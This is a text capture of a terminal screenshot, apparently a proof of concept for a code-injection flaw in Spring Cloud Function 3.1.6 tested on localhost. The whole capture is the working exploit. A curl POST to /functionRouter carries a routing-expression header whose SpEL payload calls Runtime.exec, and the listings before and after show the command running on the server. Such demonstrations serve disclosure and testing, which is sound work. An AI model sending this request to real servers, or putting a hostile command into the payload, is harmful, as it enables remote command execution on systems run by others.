 Terminal - tapioca@tapioca: ~/in/spring-cloud-function-3.1.6
File Edit View Terminal Tabs Help
tapioca@tapioca:~/in/spring-cloud-function-3.1.6$ ls -al /tmp/test
ls: cannot access '/tmp/test': No such file or directory
tapioca@tapioca:~/in/spring-cloud-function-3.1.6$ curl -i -s -k -X $'POST' -H $'Hos
t: 127.0.0.1' -H $'spring.cloud.function.routing-expression:T(java.lang.Runtime).ge
tRuntime().exec(\'touch /tmp/test')' --data-binary $'exploit_poc' $'http://127.0.0.
1:8080/functionRouter'
HTTP/1.1 500 Internal Server Error
Content-Type: application/json
Content-Length: 153
{"timestamp":"2022-03-30T17:38:16.565+00:00","path":"/functionRouter","status":500,
"error":"Internal Server Error","message":"","requestId":"b8b6c439-1"}tapio
tapioca@tapioca:~/in/spring-cloud-function-3.1.6$ ls -al /tmp/test
-rw-rw-r-- 1 tapioca tapioca 0 Mar 30 17:38 /tmp/test
tapioca@tapioca:~/in/spring-cloud-function-3.1.6$